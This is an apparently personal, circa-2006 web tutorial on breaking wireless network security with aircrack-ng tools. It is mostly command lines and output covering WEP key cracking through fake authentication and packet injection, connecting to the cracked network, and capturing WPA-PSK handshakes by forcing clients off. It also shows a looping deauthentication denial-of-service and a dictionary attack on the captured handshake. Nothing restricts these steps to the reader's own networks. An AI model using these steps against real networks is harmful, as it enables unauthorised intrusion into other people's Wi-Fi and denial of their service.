# airodump-ng ath1 CH 13 ][ Elapsed: 28 s ][ 2006-08-12 15:32 BSSID PWR Beacons # Data CH MB ENC ESSID 00:03:2F:23:96:68 150 65 72 1 54. WPA hoge1 00:03:2F:23:92:64 101 4 0 6 54. WEP? hoge2 BSSID STATION PWR Packets Probes 00:03:2F:23:96:68 00:0F:A3:1C:C4:31 140 7 00:03:2F:23:96:68 00:0F:A3:1C:C4:3E 134 5 00:03:2F:23:96:68 00:0F:A3:1C:C4:48 132 10 hoge1 00:03:2F:23:96:68 00:0F:A3:11:02:C7 120 11 hoge1This result shows some access points and clients associated with APs
Crack WEP
How to capture (airodump) (WEP)
- For this example, a PrismGT card is used. It is recognized as eth0. But other card may be ath0 or something else.
- Change to monitor mode
# airmon-ng usage: /usr/local/sbin/airmon-ng
[channel] Interface Chipset Driver eth0 PrismGT prism54 # airmon-ng start eth0 usage: /usr/local/sbin/airmon-ng [channel] Interface Chipset Driver eth0 PrismGT prism54 (monitor mode enabled) - Search WLANs. 0 to hop between channels.
# airodump-ng eth0 out 0 BSSID PWR Beacons # Data CH MB ENC ESSID 00:0D:0B:98:96:7F 48 2 0 11 54 WEP? 4B18E8C83ABD 00:A0:B0:40:5C:84 87 13 16 1 54 WEP HOGE BSSID STATION PWR Packets ESSID 00:A0:B0:40:5C:84 00:04:23:52:80:41 86 4 HOGE
- Press Ctl+c. Next we will capture only channel 1 (ESSID HOGE),
and specify 1 to only cature unique WEP IVs. It saves space.
# airodump-ng eth0 out 1 1 BSSID PWR Beacons # Data CH MB ENC ESSID 00:A0:B0:40:5C:84 87 36 48 1 54 WEP HOGE BSSID STATION PWR Packets ESSID 00:A0:B0:40:5C:84 00:04:23:52:80:41 87 38 HOGE
Fake authentication (aireplay) (WEP)
- We will use airoeplay to inject packets, so we can capture packets easily.
Open another console. Copy BSSID and paste as,
# aireplay-ng -1 0 -e HOGE -a 00:A0:B0:40:5C:84 -h 0:1:2:3:4:5 eth0 12:14:06 Sending Authentication Request 12:14:06 Authentication successful 12:14:06 Sending Association Request 12:14:07 Association successful :-)
If it cannot associate, use station's MAC,# aireplay-ng -1 0 -e HOGE -a 00:A0:B0:40:5C:84 -h 00:04:23:52:80:41 eth0
Some access points require to reassociate every 20 seconds, otherwise the fake client is considered disconnected. In this case, setup the periodic re-association delay:# aireplay-ng -1 20 -e HOGE -a 00:A0:B0:40:5C:84 -h 00:04:23:52:80:41 eth0
- Once associated, send packets as following. If you are not associated,
you see no send packet.
# aireplay-ng -3 -b 00:A0:B0:40:5C:84 -h 0:1:2:3:4:5 -x 600 eth0 Saving APR requests in replay_arp-1112-031550.cap You must also start airodump to capture replies. Read 39123 packets (got 1024 APR requests), sent 24543 packets...
- If it stoped sending, you need to associate again. Consider setup of the periodic re-association delay. I used crontab to re-associate again and again.
How to crack (aircrack) (WEP)
- Open a new console, and type following command.
Aircrack can read the updated file automatically so you can run airodump and aircrack
at the same time.
# aircrack-ng -x -0 out.ivs

- For 104bit WEP needs about one million IVs. You may need one day or more time to capture the packets. However if you use aireplay and inject, you need only few hours.

- This is the result. It needed only a quarter a million.

- Aircrack can also run on Windows but aireplay is not supported though.
Connect to the target WLAN (WEP)
- Once you find the key, as XX:XX:XX:XX:XX:XX:XX:XX:XX:XX:XX:XX:XX, use it to
connect to the WLAN.
# iwconfig eth0 mode Managed key XX:XX:XX:XX:XX:XX:XX:XX:XX:XX:XX:XX:XX # dhcocd eth0 # ifconfig eth0 eth0 Link encap:UNSPEC HWaddr 00-0A-79-18-35-7A-0A-00-00-00-00-00-00-00-00-00 inet addr:192.168.0.12 Bcast:192.168.0.255 Mask:255.255.255.0 inet6 addr: fe80::20a:79ff:fe18:357a/64 Scope:Link UP BROADCAST RUNNING MTU:1500 Metric:1 RX packets:330521 errors:0 dropped:0 overruns:0 frame:0 TX packets:157988 errors:3 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:24164635 (23.0 Mb) TX bytes:9864176 (9.4 Mb) Interrupt:11 # ping google.com PING google.com (72.14.207.99) 56(84) bytes of data. 64 bytes from 72.14.207.99: icmp_seq=1 ttl=234 time=203 ms 64 bytes from 72.14.207.99: icmp_seq=2 ttl=234 time=201 ms
WPA-PSK (Pre-shared key) Attack
How to capture (airodump) (WPA-PSK)
- For this example, PrismGT card is used. It is recognize as eth0. But other card may be ath0 or something.
- Change to monitor mode
# airmon-ng usage: /usr/local/sbin/airmon-ng
[channel] Interface Chipset Driver eth0 PrismGT prism54 # airmon-ng start eth0 usage: /usr/local/sbin/airmon-ng [channel] Interface Chipset Driver eth0 PrismGT prism54 (monitor mode enabled) - Search WLANs. 0 to hop between channels.
# airodump-ng eth0 out 0 BSSID PWR Beacons # Data CH MB ENC ESSID 00:0D:0B:98:96:7F 48 2 0 11 54 WEP? 4B18E8C83ABD 00:A0:B0:40:5C:84 87 13 16 1 54 WEP HOGE BSSID STATION PWR Packets ESSID 00:A0:B0:40:5C:84 00:04:23:52:80:41 86 4 HOGE
- Press Ctl+c. Next we will capture only channel 1 (ESSID HOGE).
Capture all packets. Don't specify another 1.
# airodump-ng eth0 out 1 BSSID PWR Beacons # Data CH MB ENC ESSID 00:A0:B0:40:5C:84 87 36 48 1 54 WEP HOGE BSSID STATION PWR Packets ESSID 00:A0:B0:40:5C:84 00:04:23:52:80:41 87 38 HOGE
WPA Handshake capture (airoplay) (WPA-PSK)
Capture WPA handshakes by forcing clients to reauthenticate. It can also be used to generate ARP requests as Windows clients sometimes flush their ARP cache when disconnected. This attack is totally useless if there are no associated wireless clients.- WPA Handshake capture
# aireplay-ng -0 5 -a 00:A0:B0:40:5C:84 -c 00:04:23:52:80:41 eth0 00:43:41 Sending DeAuth to station -- STMAC: [00:04:23:52:80:41] 00:43:41 Sending DeAuth to station -- STMAC: [00:04:23:52:80:41] 00:43:41 Sending DeAuth to station -- STMAC: [00:04:23:52:80:41] 00:43:41 Sending DeAuth to station -- STMAC: [00:04:23:52:80:41] 00:43:41 Sending DeAuth to station -- STMAC: [00:04:23:52:80:41]
- ARP request generation (optional) if above does not work.
# aireplay-ng -0 10 -a 00:A0:B0:40:5C:84 eth0 # aireplay-ng -3 -b 00:A0:B0:40:5C:84 -h 00:04:23:52:80:41 eth0
After sending the five deauthentication packets, it starts listening for APR requests with attack 3. The -h option is necessary and must be the MAC address of an associated client. - Mass denial-of-service (MDOS) attack
# aireplay-ng -0 0 -a 00:A0:B0:40:5C:84 eth0
With parameter 0, this attack will loop forever sending deauthentication packets to the broadcast address, thus preventing clients from staying connected.
Dictionary attack (airoplay) (WPA-PSK)
- Download dictionaries. i.e from http://ftp.se.kde.org/pub/security/tools/net/Openwall/wordlists/
- Make a dictionary.
# zcat all.gz | egrep -v '^#' > dic
- If you do not have a handshake packet, you cannot continue,
so you do aireplay -0 again.
# aircrack-ng -w dic -0 out.cap Opening out.cap Read 154839 packets. # BSSID ESSID Encryption 1 00:A0:B0:40:5C:84 HOGE WPA (1 handshake) 2 00:02:2D:C2:38:AF Unknown Index number of target network ? 1
- Once you find a handshake packet, you can stop airodump.
- Yes, you find it! For this, I actually used Windows because my Linux is running
an ancient Pentium II 300kHz! Only this process needs CPU power, so I used my
Windows (Celeron 3GHz). It actually took less than three minutes, though.

Note: In my experience, using Aircrack is the best tool compare to others. Aircrack on Linux supports packet injection which means we can increase the traffic, so we need only few hours to capture sufficient packets. Otherwise you will need several days.
Here is other my reports.
| Tool | OS | CPU usage | Encryption | 802. | NIC Support | Packet injection | My recommendation |
|---|---|---|---|---|---|---|---|
| Airsnort (note) |
Windows | High | WEP | 11b | Few | Not supported | Low |
| Airsnort (note) |
Linux | High | WEP | 11b | Few | Not supported | Low |
| Aircrack (note) |
Windows | Low | WEP, WPA | 11a/b/g | Many | Not supported | Mid |
| Aircrack | Linux | Low | WEP, WPA | 11a/b/g | Many | Supported! | Recommended! |
Back